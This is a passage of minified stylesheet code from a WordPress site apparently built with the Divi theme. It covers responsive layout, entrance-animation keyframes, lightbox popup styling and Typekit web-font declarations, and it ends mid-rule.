.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_portfolio .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button{color:inherit}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_portfolio_item{margin-bottom:22px}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_post>h2{font-size:16px;padding-bottom:0}.et-db #et-boc .et-l .et_audio_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:200px}.et-db #et-boc .et-l .et_pb_tabs_controls{border-bottom:none}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_testimonial{padding-top:10%}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16%!important}}@media (max-width:380px){.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:24px!important;line-height:24px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:12px!important;line-height:25px!important}}.et-db #et-boc .et-l .et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et-db #et-boc .et-l .et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et-db #et-boc .et-l .et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et-db #et-boc .et-l .et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et-db #et-boc .et-l .et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et-db #et-boc .et-l .et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et-db #et-boc .et-l .et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et-db #et-boc .et-l .et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipTop{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop}@-webkit-keyframes et_pb_flipRight{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipRight{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight}@-webkit-keyframes et_pb_flipBottom{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipBottom{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom}@-webkit-keyframes et_pb_flipLeft{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipLeft{0%{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et-db #et-boc .et-l .et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et-db #et-boc .et-l .et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et-db #et-boc .et-l .et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}.et-db #et-boc .et-l .box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et-db #et-boc .et-l .et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}.et-db #et-boc .et-l .et_pb_row>.box-shadow-overlay{z-index:8}.et-db #et-boc .et-l .has-box-shadow-overlay{position:relative}.et-db #et-boc .et-l .et_clickable{cursor:pointer}.et-db #et-boc .et-l .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et-db #et-boc .et-l .et_multi_view_hidden,.et-db #et-boc .et-l .et_multi_view_hidden_image{display:none!important}.et-db #et-boc .et-l #et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-db #et-boc .et-l .et-pb-before-scroll-animation,.et-db #et-boc .et-l body .et-script-temporary-measurement{opacity:0}.et-db #et-boc .et-l .et_builder_inner_content.has_et_pb_sticky{z-index:inherit}.et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:20}.et-l--header .et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--header .et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:30}.et-l--footer .et-db #et-boc .et-l .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--footer .et-db #et-boc .et-l .et_pb_column.has_et_pb_sticky{z-index:10}.et-db #et-boc .et-l .et_pb_sticky_placeholder{opacity:0!important}.et-db #et-boc .et-l .et_pb_row{width:100%}.et-db #et-boc ul.products li.product .woocommerce-loop-product__link{display:inline-block}.et-db #et-boc .woocommerce-product-gallery img{width:100%}.mfp-wrap .mfp-container button:hover{background:0 0!important}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:.5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-close{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}img.mfp-img{line-height:0}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/d34cb9/00000000000000007735a6d1/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/f0a953/00000000000000007735a6d5/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff2"),url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("woff"),url("https://use.typekit.net/af/839067/00000000000000007735a6d9/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:800;font-stretch:normal}@font-face{font-family:eurostile;src:url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/a0ab27/00000000000000007735a6dd/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") 